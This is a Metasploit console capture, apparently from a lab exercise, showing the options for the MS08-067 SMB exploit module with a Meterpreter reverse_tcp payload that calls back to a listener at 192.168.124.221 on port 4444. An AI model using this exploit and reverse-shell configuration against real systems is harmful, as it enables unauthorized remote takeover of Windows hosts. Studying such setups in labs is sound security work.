 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.124.221 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting